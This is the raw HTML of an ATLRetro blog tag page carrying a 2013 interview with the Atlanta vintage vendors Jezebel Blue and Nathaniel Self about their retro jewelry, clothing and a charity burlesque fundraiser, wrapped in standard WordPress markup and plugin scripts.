

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/tits-for-toys-for-tots/
body_size: 23406
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Tits for Toys for Tots &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Tits for Toys for Tots Tag Feed" href="https://atlretro.com/tag/tits-for-toys-for-tots/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/7142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=6E8685B39ABFB8CF9319D04DC0D21454');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Tits for Toys for Tots"/>
  <meta property="og:url" content="https://atlretro.com/tag/tits-for-toys-for-tots/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Tits for Toys for Tots"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/tits-for-toys-for-tots/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2013/11/22/jezebel/">Shop Around: Atlanta&#8217;s Swankiest Retro Couple Jezebel Blue and Nathaniel Self Will Dress You Up 2the9s For the Holidays</a></h2>
            Posted on: <strong>Nov 22nd, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_10354" style="width: 384px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/11/Me-D-Ozzy-n-H.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-10354" class=" wp-image-10354 " title="Me D Ozzy n H" src="https://www.atlretro.com/wp-content/uploads/2013/11/Me-D-Ozzy-n-H.jpg" alt="" width="374" height="560" srcset="https://atlretro.com/wp-content/uploads/2013/11/Me-D-Ozzy-n-H.jpg 467w, https://atlretro.com/wp-content/uploads/2013/11/Me-D-Ozzy-n-H-200x300.jpg 200w" sizes="(max-width: 374px) 100vw, 374px" /></a><p id="caption-attachment-10354" class="wp-caption-text">Jezebel Blue and Nathaniel Self.</p></div>
<p>Some of Atlanta&#8217;s finest burlesque performers will be gracing the stage this Saturday night at <strong><a href="https://www.facebook.com/events/669614793056814/" target="_blank">Tits for Toys for Tots</a></strong>, the seventh annual holiday fundraiser for charity produced by <strong><a href="https://www.syrensofthesouth.com/" target="_blank">Syrens of the South</a></strong>. But tassels won&#8217;t be the only reason not to miss the show, local artists/vendors <strong><a href="https://www.facebook.com/JezebelBlue.01" target="_blank">Jezebel Blue</a> </strong>and <strong><a href="https://www.facebook.com/subkultstore" target="_blank">2the9&#8217;s Retro</a></strong>, aka <strong>Nathaniel Self, </strong>will be selling everything you need to dress to the Retro max or wrap up under the tree for your honey this holiday season.</p>
<p>Jezebel crafts jewelry with vintage images from pin-up girls to movie idols to steampunk style. Nathaniel sells men&#8217;s vintage shirts, jackets and zoot suits, as well as ties, small suitcases and custom-designed Retro purses. Best of all, the couple&#8217;s prices are as sweet as they are. ATLRetro caught up with the dynamic duo to find out more about their way-cool wares, what they have planned for Tits for Toys for Tots and also where else you can find them vending this holiday season.</p>
<p><em><strong>ATLRetro:</strong> You two are one of Atlanta’s swankiest Retro couples, hair and clothes to the 9s. There must be a swell story behind how you met, and don’t lie to me, you do own the actual cat’s pajamas, right? </em></p>
<p><strong>Nathaniel:</strong> First off, thanks for the compliments. I don&#8217;t know about how swank we think we are &#8211; pretty sure we consider ourselves to be two of the biggest goofy nerds in Atlanta. And as for owning the cats PJ&#8217;s, we don’t own them, but if 2the9&#8217;sRetro can find them for you, we will, and Jezebel will make the accessories to match.</p>
<p>How we met is sort of a trip to Jerry Springerville. A couple of years back we met at a great mutual friend&#8217;s event, <a href="https://www.atlretro.com/2013/02/06/missmaso/" target="_blank"><strong>The Rockabilly Lounge</strong>,</a> put on by the wonderful <strong><a href="https://www.atlretro.com/2011/04/14/kool-kat-of-the-week-mon-cherie-resurrects-the-chamber-for-one-more-sexy-night/" target="_blank">Mon Cherie</a></strong>. We were both getting out of relationships, and I was actually sort of flirting with her sister at the time, but that didn&#8217;t work out, so I decided to step into the land of Jerry Springer and started chatting up Jezebel. Me being a photographer, I loved her look and her fun attitude, so we hit it off right away. I knew it was a good match on our first date when people at <strong><a href="https://www.cafeintermezzo.com/" target="_blank">Cafe Intermezzo</a></strong> wouldn&#8217;t stop interrupting us to take our photo and to say how lovely she was. By the time we left, it was around the restaurant that we were professional swing dancers. Which is very entertaining, because I have two size 12 1/2 left feet and Jez has arthritis and can&#8217;t be on her feet for long periods of time, let alone swing dance.</p>
<div id="attachment_10356" style="width: 294px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/11/Jezebel-Blue1.jpg"><img decoding="async" aria-describedby="caption-attachment-10356" class=" wp-image-10356  " title="Jezebel Blue1" src="https://www.atlretro.com/wp-content/uploads/2013/11/Jezebel-Blue1.jpg" alt="" width="284" height="379" srcset="https://atlretro.com/wp-content/uploads/2013/11/Jezebel-Blue1.jpg 450w, https://atlretro.com/wp-content/uploads/2013/11/Jezebel-Blue1-224x300.jpg 224w" sizes="(max-width: 284px) 100vw, 284px" /></a><p id="caption-attachment-10356" class="wp-caption-text">Jewelry by Jezebel Blue.</p></div>
<p><em>How did each of you get started on your path to righteous Retro craftiness? </em></p>
<p><strong>Nathaniel:</strong> I&#8217;ve always been an artist, started out sketching as a kid, drawing fake tattoos on classmates. Then on to photography, which I do part time with my other business, <strong>Self Images Photography</strong>. After meeting Jez, I started selling clothes and vintage luggage. Her creativity rubbed off on me, so I started designing bags in sort of the same kustom kulture/pin-up vein as some of her jewelry. I&#8217;m still getting used to doing it. Jez has the hard job making her jewelry. I&#8217;m just her carnival barker. My bread and butter is getting lucky being able to find great Kustom Kulture shirts and suits for resale.</p>
<p><strong>Jezebel</strong>: I actually took a beginner jewelry-making class when I was in high school, about 24 year(and now I feel old).  I had learned how to crochet from my grandmother when I was about five and always liked making things, but the minute I laid my hands on pliers, a spool of wire and some mandrels I was thoroughly addicted.</p>
<p><em>Jezebel, how do you select the images for your pieces?</em></p>
<p><strong>Jezebel:</strong> I really have no rhyme or reason. I have a little over 3000 electronic images and folders full of old books, calendars, postcards and photographs. I look through them and wait for something to &#8216;strike&#8217; me. It could be the colors or composition. It could be something as simple as I just really like the dog in it or the woman&#8217;s expression. I wish I knew myself sometimes.</p>
<p><em>Nathaniel, what are your top three tips for a man who wants to outfit himself as a true gent.</em></p>
<p><strong>Nathaniel</strong>: If you&#8217;re serious about wanting to go all out and make an impression:</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/11/2the9s2.jpg"><img decoding="async" class="alignright  wp-image-10360" title="2the9s2" src="https://www.atlretro.com/wp-content/uploads/2013/11/2the9s2.jpg" alt="" width="408" height="212" srcset="https://atlretro.com/wp-content/uploads/2013/11/2the9s2.jpg 680w, https://atlretro.com/wp-content/uploads/2013/11/2the9s2-300x156.jpg 300w" sizes="(max-width: 408px) 100vw, 408px" /></a>1.) Do your homework. There are so many variations on vintage style you can really stand out if you want. Make the style your own, do your own thing with it, but I&#8217;ve found if you arent comfortable in your own skin you&#8217;ll never be comfortable in a three-piece suit.</p>
<p>2.) Find clothing that fits you and the occasion. You don&#8217;t need your own personal tailor &#8211; it wouldnt hurt &#8211;  but you can look ace on a budget, trust me. Don&#8217;t step out in a suit that&#8217;s all bunched up at the feet and a suit jacket two sizes too large. I&#8217;m a hard fit, so I know it&#8217;s not always easy, but it can be done if you&#8217;re serious about looking ace. Nothing makes you stand taller than a good suit. Dressing for the occasion is a must. You don&#8217;t always have to be in a suit. You can look just as ace in a lounge-style button-down and jeans if i&#8217;ts a casual night out. It&#8217;s all in the details.</p>
<p>3.) If all else fails, go and see a couple of my friends, <strong><a href="https://www.atlretro.com/2013/07/30/neworleansjon/" target="_blank">New Orleans Jon</a></strong> and <strong><a href="https://www.atlretro.com/2011/08/11/one-spellbound-evening-chad-sanborn-conjures-film-noir-magic-for-mon-cheries-burlesque-with-a-hitch/" target="_blank">Chad Sanborn</a></strong> as they perform and take some hints from their style. Those two fellas are the best dressed in Atlanta in my opinion. Jon was really like a mentor and not afraid to tell me what I needed to work on with my gear when I first started out with 2the9s: &#8220;Lose the creepers man, find yourself some real shoes.&#8221; Haha. He has it pegged down on every detail.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/11/D-Table.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-10359" title="D Table" src="https://www.atlretro.com/wp-content/uploads/2013/11/D-Table.jpg" alt="" width="408" height="253" srcset="https://atlretro.com/wp-content/uploads/2013/11/D-Table.jpg 680w, https://atlretro.com/wp-content/uploads/2013/11/D-Table-300x186.jpg 300w" sizes="auto, (max-width: 408px) 100vw, 408px" /></a>What’s a favorite piece or pieces that you have right now for sale for each of you, and why? </em></p>
<p><strong>Nathaniel:</strong> Hmmm, that&#8217;s a hard one. I can&#8217;t even get into all the shirts I have, because I typically like them all so much I want to keep them, but that wouldn&#8217;t bode well for my store. I&#8217;ve got a couple of pieces of vintage luggage that I have right now that I&#8217;ve never seen before. One of my best is a large round blue luggage. Those in such a large size and good condition are becoming hard as hen&#8217;s teeth to find. I recently just sold a 1950&#8217;s oxblood tuxedo jacket with gold thread throughout. It&#8217;s hard to explain, but it got a lot of looks. It was definately one of my favorites just because it was such a great showpiece.</p>
<p><strong>Jezebel:</strong> For me, my absolute favorite pieces are the rings I have made with vintage chantons, a fancy word for a pointy-backed rhinestone. The sparkle is unreal; it rivals and, in my opinion, outshines Swarovski. My second favorite piece is an image I use often called &#8220;Til Death Do Us Part.&#8221;  It is a couple in Day of the Dead makeup done in a school tattoo flash style that I purchased the rights to. To me, it is just a beautiful synthesis of Victorian aesthetics with the couple facing each other but done in a modern rockabilly style &#8211; and it talks to my romantic side.</p>
